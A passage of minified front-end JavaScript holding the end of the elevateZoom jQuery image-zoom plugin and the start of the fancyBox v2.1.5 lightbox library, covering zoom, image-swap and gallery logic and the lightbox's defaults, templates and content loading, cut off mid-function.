a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case"inline":case"ajax":case"html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=a.tpl.image.replace("{href}",g);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else 